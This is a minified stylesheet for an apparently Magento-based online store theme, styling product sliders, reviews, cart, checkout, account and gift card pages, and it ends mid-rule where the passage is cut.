.product-slider-block-outer>.sliderBlocks .slider-nav .productBlockmain .imgBlock a{padding-bottom:116.2%;border-radius:5px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .productBlockmain .productInfo .title{min-height:86px}.top-sallers-section .slick-slider .slick-list .slick-slide{display:inline-block}@media (min-width: 768px){.top-sallers-section .slider-nav .slick-slide.slick-current.slick-active{display:none}}.top-sallers-section .product-slider-block.slider-for .productBlockmain .imgBlock img{object-fit:contain}.product-slider-block>.item.productBlockmain:first-child{display:block}.product-slider-block>.item.productBlockmain{display:none}.instagram-section{margin:0;padding:0px 0 50px}@media (max-width: 767px){.instagram-section{padding:0px 0 30px}}.instagram-section .title{font-size:20px;line-height:33px;color:#fff;letter-spacing:1px;font-weight:500;margin:0 0 14px 0}.instagram-section .title span{width:25px;height:25px;background:#fff;border-radius:5px;display:inline-flex;padding:4px;margin-right:5px}.instagram-section .instagram-slider:not(.slick-slider){display:grid;grid-template-columns:repeat(8, minmax(0, 1fr));column-gap:18px}@media (max-width: 767px){.instagram-section .instagram-slider .slick-list{margin:0 -10px}}@media (max-width: 767px){.instagram-section .instagram-slider .item{padding:0 10px}}.instagram-section .instagram-slider .item a{display:block;position:relative;padding-bottom:100%;overflow:hidden;border-radius:5px;height:0}.instagram-section .instagram-slider .item a img{border-radius:5px;transform:scale(1);transition:all linear .4s}.instagram-section .instagram-slider .item a:hover img{transform:scale(1.1)}.title-with-product-block-slider{margin:156px 0;position:relative}.title-with-product-block-slider .slick-slider .slick-arrow{z-index:1}@media (max-width: 1200px){.title-with-product-block-slider{margin:100px 0}}@media (max-width: 991px){.title-with-product-block-slider{margin:70px 0}}@media (max-width: 767px){.title-with-product-block-slider{margin:50px 0}}.title-with-product-block-slider .title{font-size:38px;font-weight:500;letter-spacing:3px;margin:0 0 50px 0;color:#3d3d3c;text-transform:none}@media (max-width: 991px){.title-with-product-block-slider .title{font-size:30px;letter-spacing:2px}}@media (max-width: 640px){.title-with-product-block-slider .title{font-size:24px;letter-spacing:1px;margin-bottom:20px}}.title-with-product-block-slider .item-slider-block{margin:0}.title-with-product-block-slider .item-slider-block.slick-slider{position:static}.title-with-product-block-slider .item-slider-block.slick-slider .slick-list{margin:0 -20px}@media (max-width: 767px){.title-with-product-block-slider .item-slider-block.slick-slider .slick-list{margin:0 -10px}}.title-with-product-block-slider .item-slider-block.slick-slider .slick-list .slick-slide{padding:0 20px}@media (max-width: 767px){.title-with-product-block-slider .item-slider-block.slick-slider .slick-list .slick-slide{padding:0 10px}}.title-with-product-block-slider .item-slider-block.slick-slider .slick-arrow{top:0;transform:translate(0)}.title-with-product-block-slider .item-slider-block.slick-slider .slick-arrow.slick-prev{left:auto;right:60px}@media (max-width: 640px){.title-with-product-block-slider .item-slider-block.slick-slider .slick-arrow.slick-prev{right:50px}}.title-with-product-block-slider .item-slider-block>.item.productBlockmain{display:none}.title-with-product-block-slider .item-slider-block>.item.productBlockmain:first-child{display:block;max-width:25%}.two-column-block{margin:156px 0}@media (max-width: 1200px){.two-column-block{margin:100px 0}}@media (max-width: 991px){.two-column-block{margin:70px 0}}@media (max-width: 767px){.two-column-block{margin:50px 0}}.two-column-block .row{row-gap:20px}@media (max-width: 767px){.two-column-block .column-block{margin-bottom:50px}}.two-column-block .column-block .imgBLock{padding-bottom:82%;margin-bottom:40px;border-radius:0 0 105px 0;overflow:hidden}@media (max-width: 767px){.two-column-block .column-block .imgBLock{margin-bottom:20px;border-radius:0 0 82px 0}}.two-column-block .column-block .btn{min-width:180px}@media (max-width: 991px){.two-column-block .column-block .btn{min-width:160px}}@media (max-width: 767px){.two-column-block .column-block .btn{min-width:150px}}.recently-viewed{margin:156px 0;position:relative}@media (max-width: 1200px){.recently-viewed{margin:100px 0}}@media (max-width: 991px){.recently-viewed{margin:70px 0}}@media (max-width: 767px){.recently-viewed{margin:50px 0}}.recently-viewed .title{font-size:38px;font-weight:500;letter-spacing:3px;margin:0 0 50px 0;color:#3d3d3c;text-transform:none}@media (max-width: 991px){.recently-viewed .title{font-size:30px;letter-spacing:2px}}@media (max-width: 640px){.recently-viewed .title{font-size:24px;letter-spacing:1px;margin-bottom:20px}}.recently-viewed .product-item-slider{margin:0}.recently-viewed .product-item-slider:not(.slick-slider){display:grid;grid-template-columns:1fr 1fr 1fr 1fr;column-gap:20px}.recently-viewed .product-item-slider:not(.slick-slider) .item.productBlockmain{min-width:100%}.recently-viewed .product-item-slider.slick-slider{position:static}.recently-viewed .product-item-slider.slick-slider .slick-list{margin:0 -10px}.recently-viewed .product-item-slider.slick-slider .slick-list .slick-slide{padding:0 10px}.recently-viewed .product-item-slider.slick-slider .slick-arrow{top:0;transform:translate(0)}.recently-viewed .product-item-slider.slick-slider .slick-arrow.slick-prev{left:auto;right:60px}@media (max-width: 640px){.recently-viewed .product-item-slider.slick-slider .slick-arrow.slick-prev{right:50px}}.review-section{margin:156px 0}@media (max-width: 1200px){.review-section{margin:100px 0}}@media (max-width: 991px){.review-section{margin:70px 0}}@media (max-width: 767px){.review-section{margin:50px 0}}.review-section .section-title{display:flex;align-items:center;justify-content:space-between;margin:0 0 50px 0}@media (max-width: 767px){.review-section .section-title{margin:0 0 40px 0}}.review-section .section-title .btnLink{text-transform:none;color:#3D3D3C;text-decoration:underline;font-size:18px;font-weight:500}@media (max-width: 767px){.review-section .section-title .btnLink{margin-left:auto;text-align:right;font-size:14px}}.review-section .section-title .btnLink:hover{text-decoration:underline}.review-section .section-title .title{font-size:37px;font-weight:500;letter-spacing:4.2px;margin:0 0 0px 0;color:#3d3d3c;text-transform:none}@media (max-width: 1200px){.review-section .section-title .title{font-size:22px;letter-spacing:1px}}@media (max-width: 991px){.review-section .section-title .title{font-size:20px;letter-spacing:1.6px}}@media (max-width: 767px){.review-section .section-title .title{font-size:24px;letter-spacing:1px}}.review-section .review-slider.slick-slider{position:static}.review-section .review-slider.slick-slider .slick-list{margin:0 -10px}.review-section .review-slider.slick-slider .slick-list .slick-slide{padding:0 10px}.review-section .review-slider.slick-slider .slick-arrow{top:-90px;transform:translate(0)}@media (max-width: 767px){.review-section .review-slider.slick-slider .slick-arrow{display:none !important}}.review-section .review-slider.slick-slider .slick-arrow.slick-next{right:164px}.review-section .review-slider.slick-slider .slick-arrow.slick-prev{left:auto;right:216px}@media (max-width: 640px){.review-section .review-slider.slick-slider .slick-arrow.slick-prev{right:50px}}.review-section .review-slider.slick-slider .slick-arrow:hover{background:#3d3c3b}.review-section .review-slider .item{border:2px solid #ebebe8;border-radius:10px;padding:32px 42px}.review-section .review-slider .item .review-value{display:flex;align-items:center;justify-content:space-between;margin:0 0 32px 0}.review-section .review-slider .item .star-value{position:relative;overflow:hidden}.review-section .review-slider .item .star-value .filled-value{position:absolute;left:0;top:0;width:100%;transform:translateX(-200px)}.review-section .review-slider .item .star-value.one .filled-value{transform:translateX(-167px)}.review-section .review-slider .item .star-value.two .filled-value{transform:translateX(-125px)}.review-section .review-slider .item .star-value.three .filled-value{transform:translateX(-84px)}.review-section .review-slider .item .star-value.four .filled-value{transform:translateX(-42px)}.review-section .review-slider .item .star-value.five .filled-value{transform:translateX(0px)}.review-section .review-slider .item .review-comment{margin:0 0 50px 0}.review-section .review-slider .item .review-comment p{font-size:14px;font-weight:400;line-height:20px;color:#3d3c3b}.review-section .review-slider .item .author-details{display:flex;align-items:center}.review-section .review-slider .item .author-details .imgBlock{width:75px;height:75px;overflow:hidden;border-radius:100%;margin-right:10px}.review-section .review-slider .item .author-details .imgBlock img{width:75px;height:75px;object-fit:cover;border-radius:100%}.review-section .review-slider .item .author-details .author-name span{display:block}.review-section .review-slider .item .author-details .author-name span:first-child{font-size:18px;font-weight:500;color:#3d3c3b;margin:0}.review-section .review-slider .item .author-details .author-name span:last-child{font-size:14px;font-weight:500;color:#3d3c3b;opacity:0.5}.review-slider>.item:first-child{display:block}.review-slider>.item{display:none}@media all and (min-width:769px),print{h1{font-size:3em;margin-bottom:2em}.legend{border-bottom:1px solid #c5c5c5}.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:1em;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:1em;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:2em;font-size:1em;color:#c1c1c1;text-decoration:none;background:#f6f6f6;border:1px solid #eee;border-bottom:none;height:2em;padding:1px 35px 1px 35px}.product.data.items>.item.title>.switch:visited{color:#c1c1c1;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#c1c1c1;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#777;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#777;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#fff;margin-top:5em;padding:35px 35px 35px 35px;border:1px solid #eee}.product.data.items .item.title a:after{display:none}.product.data.items>.item:first-child+div.item.content{display:block}.product.data.items>.item.title{margin:0 35px 0 0;color:#818692;padding:7px 0;font-weight:700;text-transform:uppercase;background:none;border-bottom:2px solid transparent}.product.data.items>.item.title>.switch{font-size:13px;display:inline-block;border:none;height:auto;padding:0 !important;color:inherit;font-weight:inherit;line-height:inherit;background:none !important;display:block}.product.data.items>.item.title>.switch:hover,.product.data.items>.item.title>.switch:active,.product.data.items>.item.title>.switch:focus{color:inherit !important;border-color:inherit !important;background:none}.product.data.items>.item.title.active{color:#222529;border-color:#222529}.product.data.items>.item.title.active>.switch{color:inherit;background:none;padding:0}.product.data.items>.item.title.active>.switch:hover,.product.data.items>.item.title.active>.switch:focus{padding:0;color:inherit;background:none}.product.data.items>.item.title:hover{border-color:#222529}.product.data.items>.item.title:hover>.switch{color:inherit;padding:0}.product.data.items>.item.content{border:none;border-top:solid 1px #e7e7e7;box-shadow:none;padding:30px 0 15px;margin-top:40px}.vertical .product.data.items>.item.title{max-width:20%;text-align:left;float:none;border:none;padding:0;margin:0;margin-bottom:13px;overflow:hidden;position:relative}.vertical .product.data.items>.item.title>.switch{padding:3px 0 10px !important;display:inline-block}.vertical .product.data.items>.item.title>.switch::before{content:'';position:absolute;width:100%;bottom:0;border-bottom:1px solid #dae2e6;z-index:1}.vertical .product.data.items>.item.title>.switch::after{content:'';display:block;position:absolute;width:30vw;bottom:0;border-bottom:1px solid #dae2e6;z-index:0;left:0}.vertical .product.data.items>.item.title.active>.switch::before,.vertical .product.data.items>.item.title:hover>.switch::before{border-width:2px;border-bottom-color:inherit}.vertical .product.data.items>.item.content{position:absolute;float:none;margin:0;width:80%;right:0;top:0;padding-top:0;border-top:none;padding-left:30px;min-height:180px}.accordion .product.data.items>.item.title{border-color:#e7e7e7}.accordion .product.data.items>.item.title.active{border-color:inherit}.accordion .product.data.items>.item.title,.accordion .product.data.items>.item.content{float:none;margin:0;display:block}.accordion .product.data.items>.item.content{border:none}.sticky .product.data.items>.item.title.active{color:inherit;border-color:transparent}.sticky .product.data.items>.item.title:hover{color:inherit;border-color:inherit}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:auto;margin-bottom:0}.popup-content .fieldset .actions-toolbar .secondary{display:inline-block;float:none}.popup-content .fieldset .actions-toolbar .action.cancel{margin-top:6px}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid #e7e7e7}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid #e7e7e7}.magento-payments-review-discount .block{margin-bottom:.75em}.magento-payments-review-discount .block .title:after{display:inline;margin-left:.5em;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.amrewards-pointsleft,.amrewards-info-table .amrewards-table-header .col.left{text-align:right}.amrewards-qty-info{display:inline-flex}.amrewards-general,.amrewards-description{margin-bottom:0}.amrewards-qty-info .amrewards-general{padding-bottom:15px;min-width:460px}.amrewards-balance-container{padding:0 5px}.amrewards-balance-container .amrewards-amount{display:inherit}.mp-sidebar .data.item.title{width:50% !important;margin:0 !important}.mp-sidebar .data.item.title .data.switch{padding-left:10px !important;padding-right:10px !important}.mp-sidebar .data.item.title .data.switch div{width:fit-content;margin:auto}.mp-sidebar #tab-label-popular .data.switch{border-right:0 !important}.block-category-event.block:last-child{margin-bottom:1.5em;padding:.5em 0 1.5em}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.paypal-review .paypal-review-title{border-bottom:1px solid #e7e7e7}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .table-paypal-review-items .col.price,.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .table-paypal-review-items .col.item{width:60%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.paypal-review-discount{border-top:1px solid #e7e7e7}.my-credit-cards .card-type img{display:block}.block-cart-failed .secondary .action{margin:0}.block-cart-failed .actions.primary{float:right}.bundle-actions .action.primary.customize{width:auto}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left}.bundle-options-container .block-bundle-summary{padding:0 15px;float:right;width:49%;position:relative}.bundle-options-container .block-bundle-summary .price-box .price-wrapper,.bundle-options-container .block-bundle-summary .price-box .price-wrapper>.price{font-size:1.5rem;line-height:1;font-weight:600;letter-spacing:-.02em;color:#222529}.bundle-options-container .block-bundle-summary .price-container .weee{color:#575757}.bundle-options-container .block-bundle-summary .price-container .weee .price{font-size:1.2rem;font-weight:700}.bundle-options-container .block-bundle-summary .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.box-tocart .action.tocart{margin-bottom:0;min-width:150px}.product-social-links{text-align:left}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-image-carousel .active+.active .item::before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.07000000000000001);content:'';z-index:1}.product-image-carousel .active+.active .item{position:relative}.product-image-carousel .active+.active .item::before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.07000000000000001);content:'';z-index:1}.product-image-carousel .active+.active+.active .item::before{display:none}.product-info-main{float:right}.product.media{float:left}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:38px;color:#777;text-decoration:none}.compare.wrapper .action.compare:visited{color:#777;text-decoration:none}.compare.wrapper .action.compare:hover{color:#777;text-decoration:underline}.compare.wrapper .action.compare:active{color:#777;text-decoration:underline}.compare.wrapper .counter.qty{color:#c1c1c1}.compare.wrapper .counter.qty:before{content:"("}.compare.wrapper .counter.qty:after{content:")"}.block-search{position:relative;margin-left:40px;width:450px;z-index:4;display:inline-block;vertical-align:middle}.block-search .control{border-top:0;margin:0;padding:0}.block-search .nested{display:none;padding-top:5px;position:absolute}.block-search input{position:static;margin:0;border-color:transparent;height:40px;border-radius:20px;padding:10px 50px 10px 20px}.block-search input::-webkit-input-placeholder{color:#ddd}.block-search input:-moz-placeholder{color:#ddd}.block-search input::-moz-placeholder{color:#ddd}.block-search input:-ms-input-placeholder{color:#ddd}.block-search .action.search{position:absolute;right:2px;top:0;z-index:1;height:40px;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;line-height:40px}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:inherit;color:#08c;content:'\f818';font-family:"porto-icons";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.search-autocomplete{margin-top:0}.checkout-cart-index .page-main{padding-left:10px;padding-right:10px}.cart-container .form-cart .actions.main{text-align:right}.cart-container .widget{float:left}.cart-summary{width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;padding:24px 30px}.cart-summary>.title{display:block}.cart-summary .fieldset .actions-toolbar{margin-left:0}.cart-summary .fieldset .actions-toolbar>.secondary{float:none}.cart-summary .block .content{padding-left:10px;padding-right:10px}.cart-summary .block .fieldset .field{margin:0 0 1em;margin:0 0 .5em}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart-summary .checkout-methods-items{padding:0}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper tbody td{padding-top:20px}.cart.table-wrapper .item .col.item{padding:20px 10px}.cart.table-wrapper .item-actions td{padding:0}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:98px;padding-right:1em;position:static;vertical-align:middle;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:middle;white-space:normal;width:99%}.cart-discount{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.block.crosssell{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding:0 4% 0 0}.block.crosssell .products-grid .product-item{width:25%}.minilist .action.delete:before,.minicart-wrapper .action.edit:before{font-size:16px;line-height:inherit}.opc-wrapper{width:133.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;width:66%;padding-right:1.5em}.opc-estimated-wrapper{display:none}.opc-progress-bar{margin:1em 0 1em;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 .5em;width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#777;font-weight:600;font-size:1rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:hover:before{background:#d7d7d7}.opc-progress-bar-item._complete:hover>span:before{background:#d7d7d7}.opc-progress-bar-item._complete>span{color:#08c}.opc-progress-bar-item._complete>span:after{font-family:"porto-icons";content:'\f82b'}.opc-progress-bar-item._active:before{background:#ff5501}.opc-progress-bar-item._active>span{color:#777}.opc-progress-bar-item._active>span:before{background:#ff5501}.opc-progress-bar-item._active>span:after{font-family:"porto-icons";content:'\f82b'}.checkout-index-index .modal-popup .form-shipping-address{max-width:500px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 1em}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:500px}.opc-wrapper .form-login{border-bottom:1px solid #e7e7e7;padding-bottom:1em}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 1em;width:66.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;width:33%}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:0;position:absolute;text-align:left;top:100%;transform-origin:0 0;transform:scale(1, 0);transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%;box-shadow:0 0 5px rgba(0,0,0,0.25);border-radius:8px;border-top:6px solid #08c}.authentication-dropdown._show{z-index:100;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:66.66666667%;text-align:right;margin-top:-95px}.block-authentication .block-title{font-size:20px;border-bottom:0;margin:0;margin-bottom:20px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:.5em 1.5em 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:.5em 0 0 2em}.popup-authentication .block[class]+.block::before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .payment-methods .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.payment-method-billing-address .action-update{float:right}.payment-method-billing-address .actions-toolbar .action-cancel{margin:6px 1em 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:1.5em}.login-container .block.login .actions-toolbar>.secondary{float:left}.actions-toolbar .secondary a.action{margin-top:10px}.form-create-account .fieldset-fullname .fields .field{float:left;margin:0 .5em .5em 0}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form.create.account{max-width:83.333%;margin:0 auto}.form.create.account>.fieldset{width:50%;padding:0 25px;float:left}.form.create.account .actions-toolbar{clear:both;padding:0 25px;max-width:50%}.form.create.account .actions-toolbar>.primary{margin-bottom:1.5rem}.form.create.account .actions-toolbar>.primary,.form.create.account .actions-toolbar>.secondary{display:block;float:none;text-align:left}.form.create.account .actions-toolbar>.primary .action,.form.create.account .actions-toolbar>.secondary .action{width:100%;text-align:center;margin:0;float:none;height:auto;font-size:1rem;background:#222529;border:none;padding-bottom:1rem;padding-top:1rem}.form.forget{max-width:50%;margin:0 auto}.account.page-layout-2columns-left .sidebar-main{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.account .data.table{margin-bottom:0}.account .data.table .col.actions{white-space:nowrap}.block-addresses-list .items.addresses>.item{margin-bottom:1em}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.control.captcha-image .captcha-img{margin:0 .5em .5em 0}.storecredit .block-balance-history{width:100%}.table-balance-history .col{width:25%}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price{font-size:2em}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price .price{font-size:36px;line-height:36px}.page-product-giftcard .product-add-form .field:not(.text){margin:0 0 1em;padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text)>.label{margin:0 0 8px;display:inline-block}.page-product-giftcard .product-add-form .field:not(.text):last-child{margin-bottom:0}.page-product-giftcard .product-add-form .field:not(.text)+.fieldset{clear:both}.page-product-giftcard .product-add-form .field:not(.text)>.label{font-weight:400;font-size:1.4rem}.page-product-giftcard .product-add-form .field:not(.text)>.label+br{display:none}.page-product-giftcard .product-add-form .field:not(.text) .choice input{vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{content:'';display:table}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{clear:both}.page-product-giftcard .product-add-form .field:not(.text) .fields.group .field{box-sizing:border-box;float:left}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field{width:50% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field{width:33.3% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field{width:25% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field{width:20% !important}.page-product-giftcard .product-add-form .field:not(.text) .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.page-product-giftcard .product-add-form .field:not(.text) .addon textarea,.page-product-giftcard .product-add-form .field:not(.text) .addon select,.page-product-giftcard .product-add-form .field:not(.text) .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:6px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1em;height:38px;line-height:1.4;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled{opacity:.5}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder{color:#ddd}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder{color:#ddd}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder{color:#ddd}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-product-giftcard .product-add-form .field:not(.text) .additional{margin-top:.5em}.page-product-giftcard .product-add-form .field:not(.text).required>.label:after,.page-product-giftcard 